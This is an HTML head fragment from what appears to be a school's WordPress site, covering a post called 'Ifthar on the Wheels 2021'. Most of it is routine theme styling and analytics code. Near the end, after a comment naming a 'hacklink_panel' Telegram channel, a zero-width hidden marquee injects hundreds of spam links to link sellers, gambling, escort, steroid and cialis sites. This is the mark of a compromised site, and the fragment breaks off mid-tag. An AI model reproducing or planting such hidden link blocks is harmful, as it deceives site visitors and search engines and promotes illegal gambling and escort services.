    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/ifthar-on-the-wheels-2021/",
                    "name": "Ifthar on the Wheels 2021"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallus.com" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://atasehir-mogli.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://wanderlustmukteshwar.com/" title="interbahis">interbahis</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://yallalivesd.com/" title="tlcasino">tlcasino</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://dashrathprasad.com/" title="hititbet">hititbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://medya-ist.tumblr.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://www.sosh54cheb.ru" title="jojobet">jojobet</a></p><p><a href="https://fatih-mogli.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://millennium-manbo4k.com" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://vigilancia-to.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://birwaihsan.org/" title="betsmove">betsmove</a></p><p><a href="https://justanimations.com/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://live.sinusmoto.ru/" title="ikimisli">ikimisli</a></p><p><a href=" https://kleverappliances.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://genesysltd.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://zcts.online/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.google.com/" title="splash">splash</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.albadesign.pt" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.albadesign.pt" title="supertotobet">supertotobet</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjadres.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet">perabet</a></p><p><a href="https://pera.hizliadresim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.hizliadresim.com" title="perabet">perabet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://mastergrannyflats.com.au/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://web-nantes.eu" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.girishizliresmi.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjadres.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet">hititbet</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet">perabet</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet">hititbet</a></p><p><a href="https://web-nantes.eu" title="supertotobet">supertotobet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://vietaland.com/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://quorage.com/" title="jojobet">jojobet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://mjfspm.org/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://www.spinclabs.tech" title="Perabet giriş">Perabet giriş</a></p><p><a href="https://www.spinclabs.tech" title="Perabet">Perabet</a></p><p><a href="https://sagliktahaber.com" title="Restbet">Restbet</a></p><p><a href="https://swatisjournal.com/" title="Betasus">Betasus</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a 